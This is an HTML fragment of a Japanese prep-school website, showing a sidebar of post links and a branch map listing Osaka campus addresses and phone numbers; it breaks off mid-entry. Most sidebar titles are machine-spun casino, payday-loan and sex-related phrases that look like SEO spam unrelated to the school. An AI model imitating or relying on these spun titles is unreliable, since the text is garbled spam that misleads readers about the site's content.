                                            <a href="https://toshin-oe.com/precisely-how-to-assist-you-to-hold-casino/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Precisely how To assist you to Hold casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-gambling-house-game-titles-is-usually-and/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  gambling house game titles Is usually &#8211; And then Precisely what it will be It&#8217;s possible not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-activities-suggestions-guide/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> on line casino activities Suggestions &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-in-which-that-will-continue-to-keep-casino/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The way in which That will Continue to keep casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-gambling-establishment-flash-games-is-usually/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  gambling establishment flash games Is usually &#8211; And also So what it is actually It&#8217;s possible not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-game-tips-guide/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> gambling house game Tips &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/tips-about-how-towards-hold-casino/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Tips about how Towards Hold casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-betting-house-adventures-is-undoubtedly/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What  betting house adventures Is undoubtedly &#8211; Together with Exactly what it really is Perhaps not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/federal-regulation-of-payday-advances-is-truly-a/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Federal regulation of payday advances is truly a victory for states’ rights</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-adventures-hints-guide/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl"> online casino adventures Hints &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-maintain-casino/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">How To help Maintain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-internet-casino-online-games-is-undoubtedly/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What  internet casino online games Is undoubtedly &#8211; In addition to Just what it can be It&#8217;s possible that not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-video-game-titles-strategies-guide/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl"> online casino video game titles Strategies &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-best-way-towards-sustain-casino/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The best way Towards Sustain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-actually-over-the-internet-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What is actually over the internet gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-by-any-glance-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house By Any Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/steps-to-make-sex-and-relationships-work-when-only-10/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Steps to make Sex and Relationships Work When Only One of You Is Kinky</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-help-sustain-casino/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Ways To help Sustain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-s-on-the-web-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What&#8217;s on the web gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-located-at-a-glance/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">betting house Located at A Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-so-that-you-can-take-care-of-casino/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Just how So that you can Take care of casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-in-some-sort-of-glance/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house In Some sort of Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-exactly-is-online-betting-house/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What exactly is online betting house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/today-the-cash-you-need-sunday-payday-loans-fargo/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Today the cash you need ! Sunday PayDay Loans Fargo ND &#8211; Open</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-for-the-glance-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">casino For The Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/prep-just-what-it-really-is-and-just-how-sex/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">PrEP:  Just  What It Really Is and just how Sex Employees May Use It</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatrrrs-online-betting-house/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Whatrrrs online betting house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-to-make-sure-you-preserve-casino/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The way To make sure you Preserve casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/psychological-help-animal-registration-making-12/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Psychological Help Animal Registration &#8211; Making Emotional Assistance Cat And Cat Registration Easier to Deal with</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-on-the-glance/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">online casino On The Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-on-earth-is-over-the-internet-casino-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What on earth is over the internet casino?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-to-make-sure-you-keep-up-casino/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The way To make sure you Keep up casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-from-an-important-glance/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">betting house From An important Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/issues-online-gambling-establishment/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Issues online gambling establishment?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-high-efficient-5-most-expected-questions-about/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The High Efficient 5 Most Expected Questions About  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-from-a-new-glance/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house From A new Glance</h4>
                                        </li>
                                                                    </ul>
                                                        <!-- /.article -->
                        </div>
                        <!-- /.sidebar-group -->
                        <div class="sidebar-group inView fade-up">
                                                            <h3 class="sidebar-title fm2 inView fade-up">タグで絞り込む</h3>
                                                        <!-- /.sidebar-title -->
                            <ul class="filter-box inView fade-up">
                                <li class="items active inView fade-up">
                                    <a href="#all" class="inner all">
                                        <span>ALL</span>
                                    </a>
                                </li>
                                                                                                                                                                                                                                        <li class="items inView fade-up">
                                                <a href="#特別講習" class="inner">
                                                    <span>特別講習</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#イベント" class="inner">
                                                    <span>イベント</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#キャンペーン" class="inner">
                                                    <span>キャンペーン</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#中学NET" class="inner">
                                                    <span>中学NET</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#高校生コース" class="inner">
                                                    <span>高校生コース</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#体験" class="inner">
                                                    <span>体験</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#速報" class="inner">
                                                    <span>速報</span>
                                                </a>
                                            </li>
                                                                                                                                        </ul>
                            <!-- /.filter-box -->
                        </div>
                        <!-- /.sidebar-group -->
                    </div>
                    <!-- /.sidebar-wrap -->
                </div>
                <!-- /.sidebar-box -->
            </div>
        </div>
    </div>
    <!-- /.content-box -->
                <div class="area-map inView fade-up">
                <div class="area-map-title-box">
                    <div class="ttl hdn-sp">
                        <h2><span class="cl1">“キミの通える”</span>東進がきっと見つかる</h2>
                        <div class="scrolldown"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/scroll-txt.png" alt="scroll"></div>
                    </div>
                </div>
                        <div class="container area-map-content">
                <div class="title">
                    <h2><span class="ic hdn-pc"></span>校舎一覧</h2>
                    <p>Area Map</p>
                </div>
                <div class="box-content">
                    <div id="map" class="map">
                        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3297.5633065642287!2d135.30159187647305!3d34.259685106747064!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6007355c0dc37719%3A0xf053a9162309a2f!2zV0FZ5pu45bqXIFRTVVRBWUHlsqnlh7rlupc!5e0!3m2!1sja!2s!4v1701396646380!5m2!1sja!2s" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade" class="border-img"></iframe>
                    </div>
                    <!-- /.map -->
                    <div class="school-list">
                        <div class="ttl hdn-pc">
                            <h2><span class="cl1">“キミの通える”</span>東進がきっと見つかる</h2>
                            <p class="sub-title">クリックで校舎一覧を表示</p>
                        </div>
                        <div class="list-wp">
                                                                                                                                <input type="hidden" name="schoolOrder" value="1"><input type="hidden" name="schoolName" value="JR摂津富田駅前校"><input type="hidden" name="schoolAddress" value="〒569-1144 大阪府高槻市大畑町8-1 ハヤマビル2F"><input type="hidden" name="latitude" value="34.837112"><input type="hidden" name="longitude" value="135.591678">                                                                            <ul>
                                                                                                                            <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">1</span>
                                                    東進衛星予備校
                                                    <span class="lg">JR摂津富田駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/settsu_view02.jpg" alt="JR摂津富田駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒569-1144 大阪府高槻市大畑町8-1 ハヤマビル2F</p>
                                                            <p class="tel">TEL : 0120-797-170</p>
                                                            <p>JR京都線「摂津富田駅」から徒歩1分／阪急京都線「富田駅」から徒歩5分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school1">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=jr%e6%91%82%e6%b4%a5%e5%af%8c%e7%94%b0%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_jrst/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="2"><input type="hidden" name="schoolName" value="千里丘校"><input type="hidden" name="schoolAddress" value="〒566-0011 大阪府摂津市千里丘東2-11-10 千里丘ヒルズビル3F"><input type="hidden" name="latitude" value="34.790665"><input type="hidden" name="longitude" value="135.552654">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">2</span>
                                                    東進衛星予備校
                                                    <span class="lg">千里丘校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/02_senrioka_s.jpg" alt="千里丘校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒566-0011 大阪府摂津市千里丘東2-11-10 千里丘ヒルズビル3F</p>
                                                            <p class="tel">TEL : 0120-123-806</p>
                                                            <p>JR京都線「千里丘駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school2">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%8d%83%e9%87%8c%e4%b8%98%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_senrioka/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="3"><input type="hidden" name="schoolName" value="豊津駅前校"><input type="hidden" name="schoolAddress" value="〒564-0041 大阪府吹田市泉町5-14-23 SEIKOビル2F"><input type="hidden" name="latitude" value="34.7639305262969913551092232857434"><input type="hidden" name="longitude" value="135.51092232857434">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">3</span>
                                                    東進衛星予備校
                                                    <span class="lg">豊津駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu2.jpg" alt="豊津駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒564-0041 大阪府吹田市泉町5-14-23 SEIKOビル2F</p>
                                                            <p class="tel">TEL : 0120-945-187</p>
                                                            <p>阪急千里線「豊津駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school3">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e8%b1%8a%e6%b4%a5%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_toyotsu/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="4"><input type="hidden" name="schoolName" value="守口駅前校"><input type="hidden" name="schoolAddress" value="〒570-0083 大阪府守口市京阪本通2-15-13 QoooQ守口ビル2F"><input type="hidden" name="latitude" value="34.7380042279758"><input type="hidden" name="longitude" value="135.56336788507525">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">4</span>
                                                    東進衛星予備校
                                                    <span class="lg">守口駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi02.jpg" alt="守口駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒570-0083 大阪府守口市京阪本通2-15-13 QoooQ守口ビル2F</p>
                                                            <p class="tel">TEL : 0120-600-935</p>
                                                            <p>Osaka Metro谷町線「守口駅」からすぐ／京阪本線「守口市駅」から徒歩5分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school4">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%ae%88%e5%8f%a3%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/to_moriguchi_shin/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="5"><input type="hidden" name="schoolName" value="四條畷校"><input type="hidden" name="schoolAddress" value="〒575-0023 大阪府四條畷市楠公1-13-16 サンリッチビル2F"><input type="hidden" name="latitude" value="34.732691"><input type="hidden" name="longitude" value="135.638405">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">5</span>
                                                    東進衛星予備校
                                                    <span class="lg">四條畷校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/08_shijonawate_s.jpg" alt="四條畷校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒575-0023 大阪府四條畷市楠公1-13-16 サンリッチビル2F</p>
                                                            <p class="tel">TEL : 0120-771-722</p>
                                                            <p>JR学研都市線「四条畷駅」から徒歩3分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school5">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%9b%9b%e6%a2%9d%e7%95%b7%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_nawate/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="6"><input type="hidden" name="schoolName" value="藤井寺駅前校"><input type="hidden" name="schoolAddress" value="〒583-0027 大阪府藤井寺市岡2-7-58 アベニュー藤井寺2F"><input type="hidden" name="latitude" value="34.572091"><input type="hidden" name="longitude" value="135.594650">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">6</span>
                                                    東進衛星予備校
                                                    <span class="lg">藤井寺駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/14_fujiidera_s.jpg" alt="藤井寺駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒583-0027 大阪府藤井寺市岡2-7-58 アベニュー藤井寺2F</p>
                                                            <p class="tel">TEL : 0120-816-104</p>
                                                            <p>近鉄南大阪線「藤井寺駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school6">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e8%97%a4%e4%ba%95%e5%af%ba%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_fujiidera/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="7"><input type="hidden" name="schoolName" value="JR堺市駅前校"><input type="hidden" name="schoolAddress" value="〒590-0014 大阪府堺市堺区田出井町1-1 ベルマージュ堺3F"><input type="hidden" name="latitude" value="34.577510"><input type="hidden" name="longitude" value="135.497185">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">7</span>
                                                    東進衛星予備校
                                                    <span class="lg">JR堺市駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/01/sakaishi_2.jpg" alt="JR堺市駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒590-0014 大阪府堺市堺区田出井町1-1 ベルマージュ堺3F</p>
                                                            <p class="tel">TEL : 0120-974-615</p>
                                                            <p>JR阪和線「堺市駅」からすぐ</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school7">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=jr%e5%a0%ba%e5%b8%82%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_sakaishi/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="8"><input type="hidden" name="schoolName" value="中百舌鳥駅前校"><input type="hidden" name="schoolAddress" value="〒591-8023 大阪府堺市北区中百舌鳥町5-6 中百舌鳥駅前ビル3F"><input type="hidden" name="latitude" value="34.556252"><input type="hidden" name="longitude" value="135.503435">                                                                                                                        <li>
                                                <div class="label">
                                                                                                            <div class="tag-group">
                                                                                                                                                                                            <span class="tag" style="background-color: #67ae00;">中学NET</span>
                                                                                                                    </div>
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">8</span>
                                                    東進衛星予備校
                                                    <span class="lg">中百舌鳥駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/図1.png" alt="中百舌鳥駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒591-8023 大阪府堺市北区中百舌鳥町5-6 中百舌鳥駅前ビル3F</p>
                                                            <p class="tel">TEL : 0120-402-755</p>
                                                            <p>南海高野線・泉北線「中百舌鳥駅」、Osaka Metro御堂筋線「なかもず駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school8">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e4%b8%ad%e7%99%be%e8%88%8c%e9%b3%a5%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_nakamozuekimae/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="9"><input type="hidden" name="schoolName" value="鳳校"><input type="hidden" name="schoolAddress" value="〒593-8324 大阪府堺市西区鳳東町7-847-3"><input type="hidden" name="latitude" value="34.530176"><input type="hidden" name="longitude" value="135.462930">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">9</span>
                                                    東進衛星予備校
                                                    <span class="lg">鳳校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2023/04/12_otori_new_s.jpg" alt="鳳校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒593-8324 大阪府堺市西区鳳東町7-847-3</p>
                                                            <p class="tel">TEL : 0120-265-670</p>
                                                            <p>JR阪和線「鳳駅」から徒歩6分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school9">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e9%b3%b3%e6%a0%a1">校舎ブログ</a>
